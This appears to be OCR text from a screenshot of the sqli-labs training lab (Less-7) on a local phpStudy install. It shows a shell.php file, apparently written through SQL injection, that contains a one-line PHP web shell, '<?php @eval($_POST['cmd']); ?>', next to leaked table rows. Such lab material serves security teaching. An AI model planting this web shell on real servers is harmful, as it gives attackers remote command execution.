 phpStudy ▸ WWW ▸ sqli-labs ▸ Less-7 搜索 Less-7
打开 新建文件夹
名称 修改日期 类型 大小
index.php 2014/10/31 12:10 PHP 文件 2 KB
result.txt 2017/11/4 20:01 文本文档 1 KB
shell.php 2017/11/4 20:01 PHP 文件 1 KB
的位置
C:\phpStudy\WWW\sqli-labs\Less-7\shell.php - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
shell.php ×
1 1 Dumb Dumb
2 1 2 <?php @eval($_POST['cmd']); ?>
3
红日安全